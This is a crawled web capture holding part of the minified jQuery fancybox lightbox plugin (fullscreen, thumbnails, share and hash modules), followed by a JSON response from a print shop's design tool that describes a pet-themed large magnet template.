i=r.isFullscreen(),n=t.fancybox.getInstance();n&&(n.current&&n.current.type==="image"&&n.isAnimating&&(n.isAnimating=!1,n.update(!0,!0,0),n.isComplete||n.complete()),n.trigger("onFullscreenChange",i),n.$refs.container.toggleClass("fancybox-is-fullscreen",i),n.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!i).toggleClass("fancybox-button--fsexit",i))})}t(n).on({"onInit.fb":function(n,t){var u;if(!i){t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove();return}if(t&&t.group[t.currIndex].opts.fullScreen){u=t.$refs.container;u.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(n){n.stopPropagation(),n.preventDefault(),r.toggle()});t.opts.fullScreen&&t.opts.fullScreen.autoStart===!0&&r.request(),t.FullScreen=r}else t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(n,t,i,r,u){t&&t.FullScreen&&u===70&&(r.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(n,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&r.exit()}})}(document,jQuery),function(n,t){"use strict";var i="fancybox-thumbs",u=i+"-active",r;t.fancybox.defaults=t.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},t.fancybox.defaults),r=function(n){this.init(n)},t.extend(r.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(n){var t=this,u=n.group,r=0,i,f;for(t.instance=n,t.opts=u[n.currIndex].opts.thumbs,n.Thumbs=t,t.$button=n.$refs.toolbar.find("[data-fancybox-thumbs]"),i=0,f=u.length;i<f;i++)if(u[i].thumb&&r++,r>1)break;if(r>1&&!!t.opts){t.$button.removeAttr("style").on("click",function(){t.toggle()});t.isActive=!0}else t.$button.hide()},create:function(){var n=this,u=n.instance,f=n.opts.parentEl,e=[],r;if(!n.$grid){n.$grid=t('<div class="'+i+" "+i+"-"+n.opts.axis+'"></div>').appendTo(u.$refs.container.find(f).addBack().filter(f));n.$grid.on("click","a",function(){u.jumpTo(t(this).attr("data-index"))})}n.$list||(n.$list=t('<div class="'+i+'__list">').appendTo(n.$grid)),t.each(u.group,function(n,t){r=t.thumb,r||t.type!=="image"||(r=t.src),e.push('<a href="javascript:;" tabindex="0" data-index="'+n+'"'+(r&&r.length?' style="background-image:url('+r+')"':'class="fancybox-thumbs-missing"')+"></a>")}),n.$list[0].innerHTML=e.join(""),n.opts.axis==="x"&&n.$list.width(parseInt(n.$grid.css("padding-right"),10)+u.group.length*n.$list.children().eq(0).outerWidth(!0))},focus:function(n){var i=this,r=i.$list,e=i.$grid,f,t;i.instance.current&&(f=r.children().removeClass(u).filter('[data-index="'+i.instance.current.index+'"]').addClass(u),t=f.position(),i.opts.axis==="y"&&(t.top<0||t.top>r.height()-f.outerHeight())?r.stop().animate({scrollTop:r.scrollTop()+t.top},n):i.opts.axis==="x"&&(t.left<e.scrollLeft()||t.left>e.scrollLeft()+(e.width()-f.outerWidth()))&&r.parent().stop().animate({scrollLeft:t.left},n))},update:function(){var n=this;n.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),n.isVisible?(n.$grid||n.create(),n.instance.trigger("onThumbsShow"),n.focus(0)):n.$grid&&n.instance.trigger("onThumbsHide"),n.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}});t(n).on({"onInit.fb":function(n,t){var i;t&&!t.Thumbs&&(i=new r(t),i.isActive&&i.opts.autoStart===!0&&i.show())},"beforeShow.fb":function(n,t,i,r){var u=t&&t.Thumbs;u&&u.isVisible&&u.focus(r?0:250)},"afterKeydown.fb":function(n,t,i,r,u){var f=t&&t.Thumbs;f&&f.isActive&&u===71&&(r.preventDefault(),f.toggle())},"beforeClose.fb":function(n,t){var i=t&&t.Thumbs;i&&i.isVisible&&i.opts.hideOnClose!==!1&&i.$grid.hide()}})}(document,jQuery),function(n,t){"use strict";function i(n){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"};return String(n).replace(/[&<>"'`=\/]/g,function(n){return t[n]})}t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2.55 19c1.4-8.4 9.1-9.8 11.9-9.8V5l7 7-7 6.3v-3.5c-2.8 0-10.5 2.1-11.9 4.2z"/></svg></button>'},share:{url:function(n,t){return(!n.currentHash&&!(t.type==="inline"||t.type==="html")?t.origSrc||t.src:!1)||window.location},tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" onclick="select()" /></p></div>'}});t(n).on("click","[data-fancybox-share]",function(){var r=t.fancybox.getInstance(),n=r.current||null,u,f;n&&(t.type(n.opts.share.url)==="function"&&(u=n.opts.share.url.apply(n,[r,n])),f=n.opts.share.tpl.replace(/\{\{media\}\}/g,n.type==="image"?encodeURIComponent(n.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(u)).replace(/\{\{url_raw\}\}/g,i(u)).replace(/\{\{descr\}\}/g,r.$caption?encodeURIComponent(r.$caption.text()):""),t.fancybox.open({src:r.translate(r,f),type:"html",opts:{touch:!1,animationEffect:!1,afterLoad:function(n,t){r.$refs.container.one("beforeClose.fb",function(){n.close(null,0)});t.$content.find(".fancybox-share__button").click(function(){return window.open(this.href,"Share","width=550, height=450"),!1})},mobile:{autoFocus:!1}}}))})}(document,jQuery),function(n,t,i){"use strict";function r(){var r=n.location.hash.substr(1),t=r.split("-"),i=t.length>1&&/^\+?\d+$/.test(t[t.length-1])?parseInt(t.pop(-1),10)||1:1,u=t.join("-");return{hash:r,index:i<1?1:i,gallery:u}}function f(n){n.gallery!==""&&i("[data-fancybox='"+i.escapeSelector(n.gallery)+"']").eq(n.index-1).focus().trigger("click.fb-start")}function u(n){var t,i;return n?(t=n.current?n.current.opts:n.opts,i=t.hash||(t.$orig?t.$orig.data("fancybox")||t.$orig.data("fancybox-trigger"):""),i===""?!1:i):!1}i.escapeSelector||(i.escapeSelector=function(n){var i=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,t=function(n,t){return t?n==="\x00"?"�":n.slice(0,-1)+"\\"+n.charCodeAt(n.length-1).toString(16)+" ":"\\"+n};return(n+"").replace(i,t)}),i(function(){if(i.fancybox.defaults.hash!==!1){i(t).on({"onInit.fb":function(n,t){var i,f;t.group[t.currIndex].opts.hash!==!1&&(i=r(),f=u(t),f&&i.gallery&&f==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,r,f,e){var o;f&&f.opts.hash!==!1&&(o=u(r),o)&&(r.currentHash=o+(r.group.length>1?"-"+(f.index+1):""),n.location.hash!=="#"+r.currentHash)&&(e&&!r.origHash&&(r.origHash=n.location.hash),r.hashTimer&&clearTimeout(r.hashTimer),r.hashTimer=setTimeout(function(){"replaceState"in n.history?(n.history[e?"pushState":"replaceState"]({},t.title,n.location.pathname+n.location.search+"#"+r.currentHash),e&&(r.hasCreatedHistory=!0)):n.location.hash=r.currentHash,r.hashTimer=null},300))},"beforeClose.fb":function(i,r,u){u&&u.opts.hash!==!1&&(clearTimeout(r.hashTimer),r.currentHash&&r.hasCreatedHistory?n.history.back():r.currentHash&&("replaceState"in n.history?n.history.replaceState({},t.title,n.location.pathname+n.location.search+(r.origHash||"")):n.location.hash=r.origHash),r.currentHash=null)}});i(n).on("hashchange.fb",function(){var t=r(),n=null;i.each(i(".fancybox-container").get().reverse(),function(t,r){var u=i(r).data("FancyBox");if(u&&u.currentHash)return n=u,!1}),n?n.currentHash===t.gallery+"-"+t.index||t.index===1&&n.currentHash==t.gallery||(n.currentHash=null,n.close()):t.gallery!==""&&f(t)});setTimeout(function(){i.fancybox.getInstance()||f(r())},50)}})}(window,document,jQuery),function(n,t){"use strict";var i=+new Date;t(n).on({"onInit.fb":function(n,t){t.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(n){var r=t.current,u=+new Date;t.group.length<2||r.opts.wheel===!1||r.opts.wheel==="auto"&&r.type!=="image"||(n.preventDefault(),n.stopPropagation(),r.$slide.hasClass("fancybox-animated"))||(n=n.originalEvent||n,u-i<250)||(i=u,t[(-n.deltaY||-n.deltaX||n.wheelDelta||-n.detail)<0?"next":"previous"]())})}})}(document,jQuery);


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100553&DesignID=10103303&DesignComboID=0&DocID=0&Side=A&1768748321824
body_size: 1426
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100553,"ItemName":"Large Magnets","ItemStyle":"None","ItemDefaultQuantity":50,"ItemWidth":396,"ItemHeight":306,"ItemWidthInches":5.5,"ItemHeightInches":4.25,"ItemBleed":0.25,"ItemShortDescription":"<P> Upload your own logo or photo, like any other business card - FREE</P>\r\n<P> Puts your magnet on display to create constant awareness</P>\r\n<P> Use extra space to your advantage with more photos and text \r\n<P> High quality, 12 mil. thick vinyl magnets with a white surface measure 140 x 108 mm</P>","ImgResLrg":114,"ImgResBig":95,"ImgResMed":29,"ImgResSml":15,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Custom Magnets","DesignID":10103303,"DesignIDSideB":0,"DesignName":"Paws for a Picture","DesignNameSideB":"Blank","DesignDescription":"Pet, Dog, Cat, Print, Dog Pad, Prints, Paws, Picture, Melinda Moore, Paw Print, Paw, Paw Prints, Puppy, Brown, Puppy Prints, Puppy, Dog Prints","DesignComboID":0,"ImgSampleSmlPath":"Paws-for-a-Picture-10103303-SS.jpg","ImgSampleMedPath":"Paws-for-a-Picture-10103303-SM.jpg","ImgSampleBigPath":"Paws-for-a-Picture-10103303-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Paws-for-a-Picture-10103303-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Paws-for-a-Picture-10103303-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"LMG141419XX-HF01-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/101033/Paws-for-a-Picture-10103303-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":1.31944444444444,"DesignWidthInches":5.5,"DesignHeightInches":4.25,"DesignWidth":396,"DesignHeight":306,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000322,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"7OZUJ68M69","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10012,"Title":"Headline","Name":"Headline","Value":"","DefaultValue":"Your Headline Here!","CustomValue":"Your Headline Here!","X":198,"Y":126,"XAbs":198,"XRadius":0,"YAbs":126,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":16,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":189,"HAbs":19,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10052,"Title":"Additional Information","Name":"AdditionalInfoL","Value":"","DefaultValue":"Use this area to explain your\r\ndetails. Include date, location and\r\ncontact information and a\r\ndescription of your pomotion.\r\n","CustomValue":"Use this area to explain your\r\ndetails. Include date, location and\r\ncontact information and a\r\ndescription of your pomotion.\r\n","X":198,"Y":126,"XAbs":198,"XRadius":0,"YAbs":145,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":12,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10012,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":181,"H":57,"WAbs":181,"HAbs":57,"Mode":1,"RowNo":5,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100553,"Url":"large","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100554,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100553,"SideType":0,"Guid":"e4a923c5-017b-4a4f-a136-d340073104b8","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":false,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":null,"IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}